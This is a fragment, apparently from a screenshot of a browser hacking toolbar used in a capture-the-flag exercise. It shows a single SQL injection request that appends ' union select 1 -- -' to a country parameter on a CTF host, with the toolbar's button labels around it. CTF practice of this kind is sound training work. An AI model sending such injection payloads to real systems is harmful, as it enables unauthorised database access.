 Load URL
http://tasks.ctf.com.ua:13372/index.php?country=Germany' union select 1 -- -
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Send
Select virus for Germany…
Upload Image